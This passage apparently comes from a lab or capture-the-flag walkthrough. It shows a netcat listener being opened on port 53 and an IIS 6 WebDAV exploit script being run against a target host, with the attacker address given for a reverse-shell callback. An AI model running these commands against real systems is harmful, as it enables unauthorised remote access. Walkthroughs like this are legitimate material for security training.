 Before we run the script we need to open a session in our machine
1 sudo nc -vnlp 53
1 iis6webdav.py 10.129.84.42 80 10.10.14.120 53